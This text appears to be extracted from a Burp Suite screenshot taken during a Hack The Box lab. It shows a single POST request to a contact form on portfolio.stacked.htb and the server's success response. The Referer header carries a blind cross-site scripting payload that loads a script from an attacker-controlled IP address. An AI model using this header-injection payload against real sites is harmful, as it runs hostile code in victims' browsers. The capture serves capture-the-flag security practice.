 Send Cancel < ▼ > ▼ Target: http://portfolio.stacked.htb ?
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 75
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <script src="http://10.10.14.70/a.js"></script>
14 Sec-GPC: 1
15
16 fullname=sabc&email=sabc%40s.com&tel=123456789011&subject=sabc&message=sabc
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Sep 2021 10:12:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
? Search... 0 matches
INSPECTOR
Done 220 bytes | 38 millis